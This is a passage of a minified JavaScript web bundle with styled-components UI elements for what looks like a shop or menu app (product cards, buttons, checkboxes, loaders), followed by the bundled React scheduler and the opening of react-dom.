%20167.338%20451.527%20176.196%20459.071%20186.037C460.057%20187.351%20461.698%20188.335%20463.012%20188.335L463.011%20188.335Z'%20fill='%23EBE0DA'/%3e%3cpath%20fill-rule='evenodd'%20clip-rule='evenodd'%20d='M310.061%20147.462C379.907%20152.079%20436.988%20206.06%20450.462%20276.378C451.171%20279.93%20448.334%20283.48%20444.79%20283.48H156.188C152.642%20283.48%20149.805%20280.284%20150.515%20276.378C163.988%20205.705%20221.07%20152.08%20290.916%20147.462C294.808%20147.234%20304.087%20146.913%20310.061%20147.462ZM386.289%20261.105H412.526L412.527%20261.105C413.235%20261.105%20413.945%20260.396%20413.945%20259.685C401.89%20216.358%20369.625%20182.62%20328.853%20169.835C327.436%20169.124%20326.726%20171.255%20327.79%20171.966C357.218%20191.143%20378.489%20222.752%20385.226%20260.04C385.226%20260.751%20385.579%20261.105%20386.289%20261.105Z'%20fill='%23EBE0DA'/%3e%3cpath%20d='M455.985%20302.208V315.066C455.985%20316.495%20453.36%20317.744%20450.408%20317.744H150.568C147.616%20317.744%20144.991%20316.493%20144.991%20315.066V302.208C144.991%20300.78%20147.616%20299.53%20150.568%20299.53H450.08C453.362%20299.529%20455.986%20300.78%20455.986%20302.208H455.985Z'%20fill='%23EBE0DA'/%3e%3cpath%20d='M310.712%20280.839V303.719C310.712%20306.261%20310.539%20308.484%20310.345%20308.484H290.632C290.438%20308.484%20290.266%20306.259%20290.266%20303.719V280.839C290.266%20278.297%20290.438%20276.074%20290.632%20276.074H310.324C310.539%20276.072%20310.712%20278.297%20310.712%20280.839H310.712Z'%20fill='%23EBE0DA'/%3e%3cpath%20d='M303.335%20135.72V158.599C303.335%20161.142%20303.287%20163.365%20303.233%20163.365H297.745C297.691%20163.365%20297.643%20161.139%20297.643%20158.599V135.72C297.643%20133.177%20297.691%20130.954%20297.745%20130.954H303.227C303.287%20130.952%20303.335%20133.177%20303.335%20135.72H303.335Z'%20fill='%23EBE0DA'/%3e%3cpath%20d='M289.049%20123.92L311.928%20123.92C314.471%20123.92%20316.694%20124.006%20316.694%20124.102L316.694%20133.884C316.694%20133.98%20314.468%20134.065%20311.928%20134.065L289.049%20134.065C286.506%20134.065%20284.283%20133.98%20284.283%20133.884L284.283%20124.113C284.281%20124.006%20286.506%20123.92%20289.049%20123.92L289.049%20123.92Z'%20fill='%23EBE0DA'/%3e%3c/svg%3e",Zd=({src:e,...t})=>V.jsx(Fv,{src:nP,srcSet:e,...t}),Fv=me.img.withConfig({shouldForwardProp:e=>!["objectFit","borderRadius"].includes(e)})(({objectFit:e="cover",borderRadius:t="12px",width:r="100%",height:i="100%"})=>pe`
    width: ${typeof r=="number"?`${r}px`:r};
    height: ${typeof i=="number"?`${i}px`:i};
    display: block;
    object-fit: ${e};
    border-radius: ${t};
    overflow: hidden;
  `),j4=({backgroundColor:e="tertiary",caption:t,description:r,pictureUrl:i})=>V.jsxs(rP,{backgroundColor:e,"data-testid":"banner",children:[V.jsxs(iP,{children:[V.jsx(Fv,{src:i,width:75,height:75,alt:t,borderRadius:"99vmax"}),V.jsx(aP,{"data-banner-arrow":!0,children:V.jsx(Uk,{})})]}),V.jsxs(oP,{children:[V.jsx(Yt,{as:"p",variant:"text",weight:700,children:t}),r&&V.jsx(Yt,{as:"p",variant:"smallText",color:"secondary",style:{marginTop:4},children:r})]})]}),rP=me("div").withConfig({shouldForwardProp:e=>!["backgroundColor"].includes(e)})(({theme:e})=>pe`
    position: relative;
    display: grid;
    grid-template-columns: max-content 1fr;
    align-items: center;
    gap: 24px;
    cursor: pointer;
    min-height: 99px;
    padding: 12px 24px 12px 12px;
    border-radius: ${e.borderRadius.cardMain};
    background-color: ${e.colors.background.secondary};
    transform: translateZ(0); // fix for Iphone, don't delete
    ${e.isRtl&&"direction: rtl"};

    [data-banner-arrow] {
      transition: 150ms ease-out;
      ${e.isRtl&&"transform: rotateY(180deg)"};
    }

    @media (hover: hover) {
      &:hover {
        [data-banner-arrow] {
          transform: ${e.isRtl?"rotateY(180deg) translateX(4px)":"translateX(4px)"};
        }
      }
    }
  `),oP=me("div")`
  display: flex;
  justify-content: center;
  flex-direction: column;
`,iP=me("div")`
  position: relative;
`,aP=me("div")(({theme:e})=>pe`
    position: absolute;
    top: 49px;
    right: -14px;
    width: 28px;
    height: 28px;
    padding: 7px;
    background: linear-gradient(to right, #ff005c, #ea9312);
    border-radius: 99vmax;
    border: 2px solid ${e.colors.border.disabled};
    display: flex;
    svg {
      path {
        fill: white;
      }
    }
  `),ep=me("button").withConfig({shouldForwardProp:e=>!["color","backgroundColor","borderColor","isWide","variant","animationDirection"].includes(e)})(({theme:e,isWide:t,variant:r="accent",color:i,borderColor:a,backgroundColor:l,animationDirection:c="bottom"})=>{const d=e.colors.button[`${r}Hover`],f=g=>{switch(g){case"outlined":return pe`
            border: 1px solid ${d};
          `;case"link":return pe`
            color: ${d};
          `;default:return pe`
            background-color: ${d};
          `}};return pe`
      ${e.isRtl&&"direction: rtl"};
      cursor: pointer;
      display: inline-block;
      width: ${t?"100%":"auto"};
      text-align: center;
      text-decoration: none;
      vertical-align: middle;
      user-select: none;
      padding: 14px;
      font-size: 1rem;
      border-radius: ${e.borderRadius.controls};
      border: none;
      ${w0[r]};
      ${i&&`color: ${e.colors.text[i]}`};
      ${l&&`background-color: ${e.colors.button.accent}`};
      ${a&&`border: 1px solid ${e.colors.border[a]}`};

      &,
      > * {
        transition: all 100ms ease-out;
      }

      ${e.isRtl&&pe`
        * > svg {
          transform: rotateY(180deg);
        }
      `}

      &:disabled {
        ${w0.disabled};
      }

      &:not(:disabled) {
        &:active {
          ${f(r)}

          > * {
            display: inline-flex;
            transform: ${c==="left"?`translateX(${e.isRtl?"12px":"-12px"})`:"translateY(3px)"};
          }
        }

        @media (hover: hover) {
          &:hover {
            ${f(r)}
          }
        }
      }
    `}),w0={accent:({theme:e})=>pe`
    color: ${e.colors.text.contrast};
    background-color: ${e.colors.button.accent};
  `,accent10:({theme:e})=>pe`
    color: ${e.colors.text.contrast};
    background-color: ${e.colors.button.accent10};
  `,primary:({theme:e})=>pe`
    color: ${e.colors.text.contrast};
    background-color: ${e.colors.button.primary};
  `,secondary:({theme:e})=>pe`
    color: ${e.colors.text.primary};
    background-color: ${e.colors.button.secondary};
  `,tertiary:({theme:e})=>pe`
    color: ${e.colors.text.accent};
    background-color: ${e.colors.button.tertiary};
  `,disabled:({theme:e})=>pe`
    color: ${e.colors.text.disabled};
    background-color: ${e.colors.button.disabled};
    cursor: default;
  `,transparent:({theme:e})=>pe`
    color: ${e.colors.text.secondary};
    background-color: transparent;
    border: 1px solid transparent;
  `,outlined:({theme:e})=>pe`
    color: ${e.colors.text.primary};
    background-color: transparent;
    border: 1px solid ${e.colors.button.outlined};
  `,link:({theme:e})=>pe`
    color: ${e.colors.text.accent};
    background-color: transparent;
  `},Mv=me.span.withConfig({shouldForwardProp:e=>!["position","backgroundColor","color"].includes(e)})(({theme:e,position:t="left",backgroundColor:r="error",color:i="contrast"})=>{const a={left:"10px 0px 10px 0px",right:"0px 10px 0px 10px"};return e.isRtl&&(t=t==="left"?"right":"left"),pe`
    padding: 6px 7px;
    position: absolute;
    top: 0;
    right: ${t==="right"?0:100};
    display: flex;
    justify-content: center;
    align-items: center;
    font-weight: 600;
    font-size: 12px;
    line-height: 15px;
    letter-spacing: -0.01em;
    color: ${e.colors.text[i]};
    background-color: ${e.colors.background[r]};
    height: 27px;
    border-radius: ${a[t]};
    z-index: 1;
  `}),sP=me.div.withConfig({shouldForwardProp:e=>!["isUnavailable","disabled"].includes(e)})(({theme:e,isUnavailable:t,disabled:r})=>pe`
    ${e.isRtl&&"direction: rtl"};
    cursor: pointer;
    width: 100%;
    border-radius: 12px;
    background-color: ${t?us(.04,e.colors.button.disabled):e.colors.background.secondary};
    transition: 100ms ease-out;

    ${t&&pe`
      ${Av} {
        color: ${e.colors.text.secondary};
        background: ${e.colors.button.secondary};
      }
      ${Uv} {
        color: ${e.colors.text.primary};
      }
      ${zv} {
        color: ${e.colors.text.disabled};
      }
      ${gd} {
        color: ${us(.04,e.colors.text.disabled)};
      }
    `}

    &:active {
      background-color: ${e.colors.background.tertiary};
      ${gd} {
        background-color: ${e.colors.background.secondary};
        box-shadow: none;
      }
    }

    @media (hover: hover) {
      &:hover {
        background-color: ${t?e.colors.button.secondary:e.colors.background.tertiary};
      }
    }
    ${r&&pe`
      pointer-events: none;
      filter: opacity(0.6);
    `};
  `),gd=me(jv)`
  min-width: 10.5ch;
  transition: 100ms ease-out;
  margin-inline-start: auto;
`,lP=me.div`
  display: flex;
  justify-content: space-between;
  gap: 16px;
  align-items: center;
  padding: 16px;
`,uP=me.button.withConfig({shouldForwardProp:e=>!["isCheck"].includes(e)})(({theme:e,isCheck:t})=>pe`
    cursor: pointer;
    margin-left: 8px;
    padding: 3px 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: ${e.colors.text[t?"accent":"contrast"]};
    background: ${e.colors.background[t?"primary":"accent"]};
    border: 2px solid ${e.colors.border.active};
    border-radius: ${e.borderRadius.checkbox};
  `),Av=me(Mv)`
  display: inline-flex;
  position: relative;
`,zv=me(Yt)``,Uv=me(Yt)``,F4=I.forwardRef(({isCheckboxAvailable:e=!1,isChecked:t=!1,isTimeIconVisible:r,label:i,title:a,price:l,weight:c,onChange:d,isUnavailable:f,disabled:g,...m},y)=>{const[v,S]=I.useState(t),E=()=>{g||(S(C=>!C),d())},O=V.jsx(uP,{isCheck:v,"data-testid":"checkbox",children:v?V.jsx(Vd,{width:16,height:16}):V.jsx(Wd,{width:16,height:16})});return V.jsxs(sP,{ref:y,disabled:g,"aria-disabled":g,"data-testid":"card",role:"button",tabIndex:0,onClick:E,isUnavailable:f,...m,children:[i&&V.jsx(Av,{backgroundColor:"success",children:i}),V.jsxs(lP,{children:[V.jsxs("div",{style:{overflow:"hidden",display:"flex",alignItems:"center"},children:[r&&!f&&V.jsx(tv,{style:{marginRight:8}}),f&&V.jsx(nv,{style:{marginRight:8}}),V.jsxs("div",{children:[V.jsx(zv,{as:"p",variant:"text",ellipsisLineClamp:2,children:a}),c&&V.jsx(Uv,{as:"p",weight:"600",variant:"smallText",color:r?"error":"secondary",margin:"6px 0 0 0",children:c})]})]}),l&&V.jsx(gd,{children:l}),!f&&e&&O]})]})}),cP=me.div.withConfig({shouldForwardProp:e=>!["isUnavailable"].includes(e)})(({theme:e,isUnavailable:t})=>pe`
    ${e.isRtl&&"direction: rtl"};
    cursor: pointer;
    display: flex;
    flex-direction: column;
    width: 100%;
    overflow: hidden;
    border-radius: ${e.borderRadius.base};
    transition: 150ms ease-out;

    ${t&&pe`
      ${Bv} {
        color: ${e.colors.text.secondary};
        background: ${e.colors.button.secondary};
      }
      ${Hv} {
        color: ${e.colors.text.secondary};
      }
      ${Ml} {
        color: ${us(.04,e.colors.text.disabled)};
      }
      ${yd} {
        filter: opacity(0.2);
      }
    `}

    &:active {
      ${md} {
        filter: brightness(80%);
      }

      ${Ml} {
        background-color: ${e.colors.background.secondary};
        box-shadow: none;
      }
    }

    @media (hover: hover) {
      &:hover {
        ${t&&pe`
          ${yd} {
            filter: opacity(0.5);
          }
        `}

        ${md} {
          filter: brightness(80%);
        }
        ${Ml} {
          background-color: ${e.colors.background.secondary};
        }
      }
    }
  `),md=me.div`
  position: relative;
  height: 150px;
  transition: 150ms ease-out;
`,fP=me("button").withConfig({shouldForwardProp:e=>!["isCheck"].includes(e)})(({theme:e,isCheck:t})=>pe`
    cursor: pointer;
    position: absolute;
    top: 6px;
    right: 6px;
    padding: 3px 10px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: ${e.colors.text[t?"accent":"contrast"]};
    background: ${e.colors.background[t?"primary":"accent"]};
    border: 2px solid ${e.colors.border.active};
    border-radius: ${e.borderRadius.checkbox};
    z-index: 1;
    transition: 150ms ease-out;
  `),dP=me.div.withConfig({shouldForwardProp:e=>!["margin"].includes(e)})(({margin:e})=>pe`
    position: relative;
    margin: ${e};
    transition: 150ms ease-out;
  `),Ml=me(jv)`
  position: absolute;
  left: 50%;
  bottom: -15px;
  transform: translate(-50%, 0);
  transition: 150ms ease-out;
`,Hv=me(Yt)`
  margin: auto;
  text-align: center;
  transition: 150ms ease-out;
`,Bv=me(Mv)`
  transition: 150ms ease-out;
`,pP=me(Yt)`
  transition: 150ms ease-out;
`,yd=me(Zd)`
  transition: 150ms ease-out;
`,hP=me(tv)`
  position: absolute;
  top: 3px;
  right: 3px;
`,gP=me(nv)`
  position: absolute;
  top: 3px;
  right: 3px;
`,M4=I.forwardRef(({isCheckboxAvailable:e=!1,isChecked:t=!1,isUnavailable:r=!1,isTimeIconVisible:i,label:a,src:l,title:c,price:d,weight:f,onChange:g,...m},y)=>{const[v,S]=I.useState(t),E=()=>{S(C=>!C),g()},O=V.jsx(fP,{isCheck:v,"data-testid":"checkbox",children:v?V.jsx(Vd,{width:16,height:16}):V.jsx(Wd,{width:16,height:16})});return V.jsxs(cP,{ref:y,"data-testid":"card",role:"button",onClick:E,isUnavailable:r,...m,children:[V.jsxs(md,{children:[a&&V.jsx(Bv,{backgroundColor:"success",children:a}),!r&&e&&O,!e&&!r&&i&&V.jsx(hP,{}),!e&&r&&V.jsx(gP,{}),V.jsx(yd,{src:String(l),width:300,height:150,alt:c,loading:"lazy"}),d&&V.jsx(Ml,{children:d})]}),V.jsxs(dP,{margin:d?"21px 0 0 0":"10px 0 0 0",children:[V.jsx(Hv,{as:"p",variant:"text",ellipsisLineClamp:2,children:c}),f&&V.jsx(pP,{as:"p",weight:"600",variant:"smallText",color:"secondary",align:"center",margin:"6px 0 0 0",children:f})]})]})}),A4=me.div.withConfig({shouldForwardProp:e=>!["isHorizontal","isMain"].includes(e)})(({theme:e,isHorizontal:t,isMain:r})=>pe`
    ${e.isRtl&&"direction: rtl"};
    cursor: pointer;
    padding: 6px;
    border-radius: ${e.borderRadius.cardMain};
    background-color: ${e.colors.background.secondary};

    height: 100%;

    ${r&&pe`
      flex-wrap: wrap;
      ${Rf} {
        height: 210px;
      }
    `};

    ${t&&!r&&pe`
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 16px;
      ${Rf}, ${Pf} {
        height: 136px;
      }
      ${Pf} {
        justify-content: center;
        height: 100%;
      }
    `}

    ${!t&&!r&&pe`
      ${Rf} {
        height: 136px;
      }
      ${Pf} {
        flex: 1;
      }
    `};

    &:active {
      ${S0} {
        filter: brightness(80%);
      }
    }

    @media (hover: hover) {
      &:hover {
        ${S0} {
          filter: brightness(80%);
        }
      }
    }
  `),Rf=me.div`
  position: relative;
  width: 100%;
  height: 100%;
  border-radius: 12px;
  transition: 150ms ease-out;
`,S0=me(Zd)`
  position: absolute;
  top: 0;
  left: 0;
  transition: 150ms ease-out;
`,Pf=me.div.withConfig({shouldForwardProp:e=>!["isMain","isHorizontal"].includes(e)})(({isMain:e,isHorizontal:t})=>pe`
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    width: 100%;
    ${(!t||e)&&"padding: 0 6px 10px 6px"};
    ${t&&!e&&"padding: 0 10px 0 16px;"}
  `),z4=me(Yt).withConfig({shouldForwardProp:e=>!["isMain"].includes(e)})(({isMain:e,theme:t})=>pe`
    margin-top: 10px;
    color: ${t.colors.text.primary};
    font-size: ${e?"18px":"14px"};
    font-weight: ${e?600:700};
    letter-spacing: ${e?"-0.18px":"normal"};
    line-height: ${e?"22px":"normal"};
    word-wrap: break-word;
    word-break: break-word;
  `),U4=I.forwardRef(({placeholder:e,className:t,children:r,...i},a)=>V.jsxs(mP,{className:t,"data-testid":"checkboxContainer",children:[V.jsx(yP,{"data-testid":"checkbox",ref:a,type:"checkbox",...i}),V.jsx(Al,{}),r,e&&V.jsx(Yt,{as:"p",variant:"text",weight:"600",children:e})]})),mP=me.label(({theme:e})=>pe`
    direction: ${e.isRtl?"rtl":"ltr"};
    cursor: pointer;
    display: grid;
    grid-template-columns: min-content 1fr;
    gap: 10px;
    align-items: center;
    padding: 18px 16px;
    width: 100%;

    &:first-child {
      border-radius: 12px 12px 0 0;
    }

    &:last-child {
      border-radius: 0 0 12px 12px;
    }

    &:not(:last-child) {
      border-bottom: 1px solid ${e.colors.border.contrast};
    }

    &:hover {
      background-color: ${au(.07,e.colors.background.secondary)};
    }

    &:has(input:checked) {
      background-color: ${e.colors.background.accent10};
    }
  `),Al=me(Vd)(({theme:e})=>pe`
    padding: 1px;
    width: 20px;
    height: 20px;
    color: transparent;
    border: 2px solid ${e.colors.border.enabled};
    border-radius: ${e.borderRadius.checkbox};
    background-color: ${e.colors.background.primary};
  `),yP=me.input(({theme:e})=>pe`
    display: none;

    &:checked + ${Al} {
      color: ${e.colors.text.accent};
      border-color: ${e.colors.border.active};
    }

    &:disabled + ${Al} {
      color: ${e.colors.text.accent};
    }

    &:checked:disabled + ${Al} {
      color: ${e.colors.text.accent};
    }
  `),H4=({children:e,errorMessage:t,isWide:r,wrapperStyle:i,disabled:a,...l})=>V.jsxs(vP,{isWide:r,style:i,disabled:a,children:[V.jsx(wP,{...l,errorMessage:t,children:e}),V.jsx(Yt,{as:"p",variant:"smallText",color:"error",align:"center",margin:t?"8px 0 20px 0":"0",children:t})]}),vP=me.div.withConfig({shouldForwardProp:e=>!["isWide","disabled"].includes(e)})(({isWide:e,disabled:t})=>pe`
    width: ${e?"100%":"max-content"};
    margin: 22px 0;
    ${t&&pe`
      pointer-events: none;
      filter: opacity(0.6);
    `};
  `),wP=me.div.withConfig({shouldForwardProp:e=>!["errorMessage"].includes(e)})(({theme:e,errorMessage:t})=>pe`
    border: 1px solid ${e.colors.border.disabled};
    background: ${e.colors.background.secondary};
    border-radius: 12px;

    ${t&&pe`
      border-color: ${e.colors.border.error};
      box-shadow: 0 0 2px 1px ${e.colors.state.error};
    `}
  `),B4=me("hr").withConfig({shouldForwardProp:e=>!["borderRadius","color"].includes(e)}).attrs({"aria-hidden":!0,"data-testid":"divider"})(({theme:e,height:t="1px",margin:r="0 0 0 0",borderRadius:i="0",color:a="secondary"})=>pe`
    margin: ${r};
    height: ${t};
    border-radius: ${i};
    background-color: ${e.colors.background[a]};
    border: none;
  `),V4=me.div.withConfig({shouldForwardProp:e=>!["direction","align","justify","gap","wrap"].includes(e)})(({direction:e,align:t,justify:r,gap:i,wrap:a})=>pe`
    display: flex;

    ${e&&pe`
      flex-direction: ${e};
    `}

    ${t&&pe`
      align-items: ${t};
    `}

    ${r&&pe`
      justify-content: ${r};
    `}

    ${i&&pe`
      gap: ${typeof i=="number"?`${i}px`:i};
    `}

    ${a&&pe`
      flex-wrap: ${a};
    `}
  `),W4=me.span(({theme:e})=>{var t,r,i,a,l;return pe`
    margin-top: 45px;
    position: fixed;
    z-index: 3;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
    max-width: ${(t=e.dimension)==null?void 0:t.containerMaxWidth};
    min-height: 60px;
    background-color: ${(i=(r=e.colors)==null?void 0:r.background)==null?void 0:i.accent};
    padding: 20px;
    text-align: center;
    color: ${(l=(a=e.colors)==null?void 0:a.text)==null?void 0:l.contrast};
    font-size: 14px;
    font-weight: 700;
    border-radius: 12px 12px 0 0;
  `}),K4=me("div").attrs({"aria-hidden":!0,"data-testid":"loading"}).withConfig({shouldForwardProp:e=>!["color","borderColor","width","height","duration","borderHeight"].includes(e)})(({theme:e,color:t="accent",borderColor:r="enabled",width:i="60px",height:a="60px",duration:l=2e3,borderHeight:c="5px"})=>pe`
    width: ${i};
    height: ${a};
    border: ${c} solid ${e.colors.border[r]};
    border-radius: 50%;
    border-top: ${c} solid ${e.colors.text[t]};
    animation: ${SP} ${l}ms linear infinite;
  `),SP=To`
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
`,Vv=To`
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
`,xP=To`
  from {
    opacity: 0;
    transform: translateY(100%);
  }

  to {
    opacity: 1;
    transform: translateY(0);
  }
`,Wv=To`
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
`,bP=To`
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    transform: translateY(100%);
  }
`,Kv=({isOpen:e,duration:t=300})=>{const[r,i]=I.useState(!1);return I.useEffect(()=>{e&&!r?i(!0):!e&&r&&setTimeout(()=>{i(!1)},t)},[t,r,e]),{isMounted:r}},x0=e=>({top:"flex-start",center:"center",bottom:"flex-end"})[e];var Tf={exports:{}},kn={},Of={exports:{}},Lf={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var b0;function _P(){return b0||(b0=1,function(e){function t(J,oe){var M=J.length;J.push(oe);e:for(;0<M;){var x=M-1>>>1,j=J[x];if(0<a(j,oe))J[x]=oe,J[M]=j,M=x;else break e}}function r(J){return J.length===0?null:J[0]}function i(J){if(J.length===0)return null;var oe=J[0],M=J.pop();if(M!==oe){J[0]=M;e:for(var x=0,j=J.length,ue=j>>>1;x<ue;){var X=2*(x+1)-1,b=J[X],ve=X+1,_e=J[ve];if(0>a(b,M))ve<j&&0>a(_e,b)?(J[x]=_e,J[ve]=M,x=ve):(J[x]=b,J[X]=M,x=X);else if(ve<j&&0>a(_e,M))J[x]=_e,J[ve]=M,x=ve;else break e}}return oe}function a(J,oe){var M=J.sortIndex-oe.sortIndex;return M!==0?M:J.id-oe.id}if(typeof performance=="object"&&typeof performance.now=="function"){var l=performance;e.unstable_now=function(){return l.now()}}else{var c=Date,d=c.now();e.unstable_now=function(){return c.now()-d}}var f=[],g=[],m=1,y=null,v=3,S=!1,E=!1,O=!1,C=typeof setTimeout=="function"?setTimeout:null,$=typeof clearTimeout=="function"?clearTimeout:null,N=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function W(J){for(var oe=r(g);oe!==null;){if(oe.callback===null)i(g);else if(oe.startTime<=J)i(g),oe.sortIndex=oe.expirationTime,t(f,oe);else break;oe=r(g)}}function U(J){if(O=!1,W(J),!E)if(r(f)!==null)E=!0,Z(G);else{var oe=r(g);oe!==null&&fe(U,oe.startTime-J)}}function G(J,oe){E=!1,O&&(O=!1,$(ce),ce=-1),S=!0;var M=v;try{for(W(oe),y=r(f);y!==null&&(!(y.expirationTime>oe)||J&&!Pe());){var x=y.callback;if(typeof x=="function"){y.callback=null,v=y.priorityLevel;var j=x(y.expirationTime<=oe);oe=e.unstable_now(),typeof j=="function"?y.callback=j:y===r(f)&&i(f),W(oe)}else i(f);y=r(f)}if(y!==null)var ue=!0;else{var X=r(g);X!==null&&fe(U,X.startTime-oe),ue=!1}return ue}finally{y=null,v=M,S=!1}}var P=!1,q=null,ce=-1,re=5,ye=-1;function Pe(){return!(e.unstable_now()-ye<re)}function We(){if(q!==null){var J=e.unstable_now();ye=J;var oe=!0;try{oe=q(!0,J)}finally{oe?ze():(P=!1,q=null)}}else P=!1}var ze;if(typeof N=="function")ze=function(){N(We)};else if(typeof MessageChannel<"u"){var Y=new MessageChannel,ae=Y.port2;Y.port1.onmessage=We,ze=function(){ae.postMessage(null)}}else ze=function(){C(We,0)};function Z(J){q=J,P||(P=!0,ze())}function fe(J,oe){ce=C(function(){J(e.unstable_now())},oe)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(J){J.callback=null},e.unstable_continueExecution=function(){E||S||(E=!0,Z(G))},e.unstable_forceFrameRate=function(J){0>J||125<J?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):re=0<J?Math.floor(1e3/J):5},e.unstable_getCurrentPriorityLevel=function(){return v},e.unstable_getFirstCallbackNode=function(){return r(f)},e.unstable_next=function(J){switch(v){case 1:case 2:case 3:var oe=3;break;default:oe=v}var M=v;v=oe;try{return J()}finally{v=M}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(J,oe){switch(J){case 1:case 2:case 3:case 4:case 5:break;default:J=3}var M=v;v=J;try{return oe()}finally{v=M}},e.unstable_scheduleCallback=function(J,oe,M){var x=e.unstable_now();switch(typeof M=="object"&&M!==null?(M=M.delay,M=typeof M=="number"&&0<M?x+M:x):M=x,J){case 1:var j=-1;break;case 2:j=250;break;case 5:j=1073741823;break;case 4:j=1e4;break;default:j=5e3}return j=M+j,J={id:m++,callback:oe,priorityLevel:J,startTime:M,expirationTime:j,sortIndex:-1},M>x?(J.sortIndex=M,t(g,J),r(f)===null&&J===r(g)&&(O?($(ce),ce=-1):O=!0,fe(U,M-x))):(J.sortIndex=j,t(f,J),E||S||(E=!0,Z(G))),J},e.unstable_shouldYield=Pe,e.unstable_wrapCallback=function(J){var oe=v;return function(){var M=v;v=oe;try{return J.apply(this,arguments)}finally{v=M}}}}(Lf)),Lf}var _0;function EP(){return _0||(_0=1,Of.exports=_P()),Of.exports}/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var E0;function CP(){if(E0)return kn;E0=1;var e=lu(),t=EP();function r(n){for(var o="https://reactjs.org/docs/error-decoder.html?invariant="+n,s=1;s<arguments.length;s++)o+="&args[]="+encodeURIComponent(arguments[s]);return"Minified React error #"+n+"; visit "+o+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var i=new Set,a={};function l(n,o){c(n,o),c(n+"Capture",o)}function c(n,o){for(a[n]=o,n=0;n<o.length;n++)i.add(o[n])}var d=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),f=Object.prototype.hasOwnProperty,g=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,m={},y={};function v(n){return f.call(y,n)?!0:f.call(m,n)?!1:g.test(n)?y[n]=!0:(m[n]=!0,!1)}function S(n,o,s,u){if(s!==null&&s.type===0)return!1;switch(typeof o){case"function":case"symbol":return!0;case"boolean":return u?!1:s!==null?!s.acceptsBooleans:(n=n.toLowerCase().slice(0,5),n!=="data-"&&n!=="aria-");default:return!1}}function E(n,o,s,u){if(o===null||typeof o>"u"||S(n,o,s,u))return!0;if(u)return!1;if(s!==null)switch(s.type){case 3:return!o;case 4:return o===!1;case 5:return isNaN(o);case 6:return isNaN(o)||1>o}return!1}function O(n,o,s,u,p,h,w){this.acceptsBooleans=o===2||o===3||o===4,this.attributeName=u,this.attributeNamespace=p,this.mustUseProperty=s,this.propertyName=n,this.type=o,this.sanitizeURL=h,this.removeEmptyString=w}var C={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(n){C[n]=new O(n,0,!1,n,null,!1,!1)}),[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(n){var o=n[0];C[o]=new O(o,1,!1,n[1],null,!1,!1)}),["contentEditable","draggable","spellCheck","value"].forEach(function(n){C[n]=new O(n,2,!1,n.toLowerCase(),null,!1,!1)}),["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(n){C[n]=new O(n,2,!1,n,null,!1,!1)}),"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(n){C[n]=new O(n,3,!1,n.toLowerCase(),null,!1,!1)}),["checked","multiple","muted","selected"].forEach(function(n){C[n]=new O(n,3,!0,n,null,!1,!1)}),["capture","download"].forEach(function(n){C[n]=new O(n,4,!1,n,null,!1,!1)}),["cols","rows","size","span"].forEach(function(n){C[n]=new O(n,6,!1,n,null,!1,!1)}),["rowSpan","start"].forEach(function(n){C[n]=new O(n,5,!1,n.toLowerCase(),null,!1,!1)});var $=/[\-:]([a-z])/g;function N(n){return n[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(n){var o=n.replace($,N);C[o]=new O(o,1,!1,n,null,!1,!1)}),"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(n){var 